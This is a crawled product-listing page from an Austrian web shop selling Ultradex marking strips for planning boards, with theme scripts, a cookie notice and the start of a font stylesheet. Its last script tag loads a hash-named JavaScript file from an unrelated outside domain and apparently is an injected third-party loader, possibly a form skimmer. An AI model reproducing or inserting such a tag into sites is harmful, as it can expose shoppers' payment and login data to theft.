                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/242/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/242/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-8mm-rosa-strichabstand.html" title="Markierungsstreifen 8mm rosa Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-261"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140103.jpg"
                        alt="Markierungsstreifen 8mm rosa Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-8mm-rosa-strichabstand.html" title="Markierungsstreifen 8mm rosa Strichabstand">Markierungsstreifen 8mm rosa Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-8mm-rosa-strichabstand.html" title="Markierungsstreifen 8mm rosa Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-261">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/261/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/261/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-orange-8mm-strichabstand.html" title="Markierungsstreifen orange 8mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-262"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140104.jpg"
                        alt="Markierungsstreifen orange 8mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-orange-8mm-strichabstand.html" title="Markierungsstreifen orange 8mm Strichabstand">Markierungsstreifen orange 8mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-orange-8mm-strichabstand.html" title="Markierungsstreifen orange 8mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-262">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/262/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/262/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rot-8mm-strichabstand.html" title="Markierungsstreifen rot 8mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-263"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140105.jpg"
                        alt="Markierungsstreifen rot 8mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rot-8mm-strichabstand.html" title="Markierungsstreifen rot 8mm Strichabstand">Markierungsstreifen rot 8mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rot-8mm-strichabstand.html" title="Markierungsstreifen rot 8mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-263">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/263/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/263/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item last">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-himmelblau-8mm-strichabstand.html" title="Markierungsstreifen himmelblau 8mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-264"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140106.jpg"
                        alt="Markierungsstreifen himmelblau 8mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-himmelblau-8mm-strichabstand.html" title="Markierungsstreifen himmelblau 8mm Strichabstand">Markierungsstreifen himmelblau 8mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-himmelblau-8mm-strichabstand.html" title="Markierungsstreifen himmelblau 8mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-264">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/264/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/264/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
        </ul>
    <script type="text/javascript">decorateList('products-list', 'none-recursive')</script>

    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							Artikel 1 bis 20 von 59 gesamt					</p>
		
		<div class="sort-by">
			<label>Sortieren nach</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=asc&amp;mode=list&amp;order=position" selected="selected">
					Reihenfolge				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=asc&amp;mode=list&amp;order=name">
					Name				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=asc&amp;mode=list&amp;order=material">
					Material				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=desc&amp;mode=list&amp;order=position" title="In absteigender Reihenfolge"></a>
					</div>
		
		<div class="limiter">
			<label>Zeige</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=5&amp;mode=list">
					5				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=10&amp;mode=list">
					10				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=15&amp;mode=list">
					15				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=20&amp;mode=list" selected="selected">
					20				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=25&amp;mode=list">
					25				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=50&amp;mode=list">
					50				</option>
						</select><span class="per-page"> pro Seite</span>
		</div>
		
				<p class="view-mode">
										<label>Darstellung als:</label>
								<a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=grid" title="Gitter" class="grid ic ic-grid"></a><span title="Liste" class="list ic ic-list"></span>					</p>
				
	</div> <!-- end: sorter -->
		
			<div class="pager">
		<div class="pages">
        <strong>Seite:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=list&amp;p=2">2</a></li>
                                                <li><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=list&amp;p=3">3</a></li>
                    

        
        
                    <li class="next">
                <a class="next ic ic-right" href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=list&amp;p=2" title="Vor"></a>
            </li>
                </ol>

    </div>	</div>
		
</div>
        </div>
    </div>


                        </div>
                        <div class="col-left sidebar sidebar-main"><div id="layered-nav-marker"></div>
<div class="block block-layered-nav block-layered-nav--no-filters">
    <div class="block-title">
        <strong><span>Filtern nach</span></strong>
    </div>
    <div class="block-content toggle-content">
                                    <p class="block-subtitle block-subtitle--filter">Filter</p>
            <dl id="narrow-by-list">
                                                                    <dt>Hersteller</dt>
                    <dd>	<ol>
					<li>
									<a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?manufacturer=14&amp;mode=list">
						Ultradex													<span class="count">(59)</span>
											</a>
							</li>
			</ol>
</dd>
                                                </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
</div>
</div>
                    </div>
                    <div class="postscript"></div>
                </div>
            </div>
            <div class="main-bottom-container"></div>
        </div>
        <div class="footer-container">
<div class="footer-container2">
<div class="footer-container3">

	
	
		
		
	<div class="footer-primary-container section-container">
		<div class="footer-primary footer container">
			<div class="inner-container">

				
								<div class="clearer">
					<div class="grid12-12">  <div class="std"><div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<img src="https://www.madress.com/media/wysiwyg/srg/logo-gmbh-big.png" alt="Madress" style="padding-bottom:10px;" />
			<div class="feature first last">
				<p>Handels- und Dienstleistungsunternehmen</p>
			</div>
		</div>

	</div>
</div>

<div class="grid12-3">
		<div class="mobile-collapsible">
			<div class="block-content feature feature-icon-hover indent first">
                                <span class="ib ic ic-info ic-lg"></span>
				<ul class="bullet" style="margin-left: -10px">
					<li><a href="https://www.madress.com/agb">AGB Handel</a></li>
					<li><a href="https://www.madress.com/agb-uebersetzungen">AGB Übersetzungen</a></li>
					<li><a href="https://www.madress.com/datenschutzerklarung">Datenschutzerklärung</a></li>
					<li><a href="https://www.madress.com/uber-uns">Über Madress</a></li>
				</ul>

			</div>
		</div>
	</div>

<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div id="phone" class="feature feature-icon-hover indent first">
				<span class="ib ic ic-phone ic-lg"></span>
				<p class="no-margin ">Office: +43-1-5334791-0<br>Fax: +43-1-5334791-50</p>
			</div>
		</div>
	</div>
</div>


<div class="grid12-3">
	<div class="mobile-collapsible">
		<div class="block-content">
			<div class="feature first feature-icon-hover">
                                <a class="feature indent" href="https://www.madress.com/kontakt/#map" style="display: block">
                                        <span class="ic ic-lg ic-pin ib"></span>
				        <p class="no-margin">Madress GesmbH<br>Milchgasse 1 / Tuchlauben 8<br>1010 Wien</p>
                                </a>
			</div>
			<div class="feature feature-icon-hover indent">
				<span class="ib ic ic-letter ic-lg"></span>
				<p class="no-margin "><a href="mailto:office@madress.com">office@madress.com</a><br/><a href="mailto:translation@madress.com">translation@madress.com</a></p>
			</div>
		</div>
	</div>
</div>

</div></div>				</div> <!-- end: footer-primary section -->
								
							
			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-primary -->
	</div>
	
	
		
	
	
	
	<div class="footer-bottom-container section-container">
		<div class="footer-bottom footer container">
			<div class="inner-container">

				<div class="clearer">
				
											<div class="item item-left">
							<div class="footer-copyright">&copy; 2017 Madress. All Rights Reserved.</div>
						</div>
										
										
					
					<div class="item item-right srg-logo"><a href="https://srg.hu/?en" target="_blank" title="Web development"><span class="text-inline">web development:</span> <img src="https://www.madress.com/skin/frontend/ultimo/srg/images/srg-logo.png"></a></div>

				</div> <!-- end: footer-bottom section -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: footer-bottom -->
	</div>

		
	<a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 480)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 480)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.product-image-wrapper', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.product-image-wrapper', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(window).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>
	<div class="global-site-notice notice-cookie" id="notice-cookie-block" style="display: none">
		<div class="notice-inner">
			<div class="notice-text"><p>Madress.com verwendet Cookies, um Ihnen ein bestm&ouml;gliches Service zur Verf&uuml;gung stellen zu k&ouml;nnen. Wenn Sie auf unserer Website fortfahren, stimmen Sie der Cookie-Nutzung zu. Lesen Sie mehr dazu <span style="text-decoration: underline;"><a href="https://www.madress.com/datenschutzerklarung">hier</a></span>.</p></div>
			<div class="actions">
				<button class="button" onclick="allowSaveCookie()">
					<span><span>Erlauben</span></span>
				</button>
				<button class="button" onclick="rejectSaveCookie()">
					<span><span>Ablehnen</span></span>
				</button>
			</div>
		</div>
	</div>
	<script type="text/javascript">
		/* <![CDATA[ */
		function allowSaveCookie() {
			if (!Mage.Cookies.get('user_rejected_save_cookie')) {
				Mage.Cookies.set('user_allowed_save_cookie', '{"1":1}', new Date(new Date().getTime() + 31536000 * 1000));
				if (Mage.Cookies.get('user_allowed_save_cookie')) {
					window.location.reload();
				} else {
					window.location.href = 'https://www.madress.com/cms/index/noCookies/';
				}
			}
		}

		function rejectSaveCookie() {
			Mage.Cookies.set('user_rejected_save_cookie', 'true');
			$('notice-cookie-block').hide();
			if(window.gaOptout !== undefined) {
				gaOptout();
			}
		}

		if (!Mage.Cookies.get('user_rejected_save_cookie')) {
			$('notice-cookie-block').show();
		}
		/* ]]> */
	</script>
    </div>
</div>
</div> <!-- end: root-wrapper -->
<script type="text/javascript" src="//cdn-sitestorage.com/6fb0aa69711c0f19d3b78d5e2bbefcb5.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css
body_size: 482
content:
@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: normal;
  src: url("../fonts/OpenSans-Light.eot");
  src: url("../fonts/OpenSans-Light.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Light.woff") format("woff"), url("../fonts/OpenSans-Light.ttf") format("truetype"), url("../fonts/OpenSans-Light.svg#OpenSans-Light") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: italic;
  src: url("../fonts/OpenSans-LightItalic.eot");
  src: url("../fonts/OpenSans-LightItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-LightItalic.woff") format("woff"), url("../fonts/OpenSans-LightItalic.ttf") format("truetype"), url("../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: normal;
  src: url("../fonts/OpenSans-Regular.eot");
  src: url("../fonts/OpenSans-Regular.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Regular.woff") format("woff"), url("../fonts/OpenSans-Regular.ttf") format("truetype"), url("../fonts/OpenSans-Regular.svg#OpenSans-Regular") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: italic;
  src: url("../fonts/OpenSans-Italic.eot");
  src: url("../fonts/OpenSans-Italic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Italic.woff") format("woff"), url("../fonts/OpenSans-Italic.ttf") format("truetype"), url("../fonts/OpenSans-Italic.svg#OpenSans-Italic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: normal;
  src: url("../fonts/OpenSans-Semibold.eot");
  src: url("../fonts/OpenSans-Semibold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Semibold.woff") format("woff"), url("../fonts/OpenSans-Semibold.ttf") format("truetype"), url("../fonts/OpenSans-Semibold.svg#OpenSans-Semibold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: italic;
  src: url("../fonts/OpenSans-SemiboldItalic.eot");
  src: url("../fonts/OpenSans-SemiboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-SemiboldItalic.woff") format("woff"), url("../fonts/OpenSans-SemiboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/OpenSans-Bold.eot");
  src: url("../fonts/OpenSans-Bold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Bold.woff") format("woff"), url("../fonts/OpenSans-Bold.ttf") format("truetype"), url("../fonts/OpenSans-Bold.svg#OpenSans-Bold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: italic;
  src: url("../fonts/OpenSans-BoldItalic.eot");
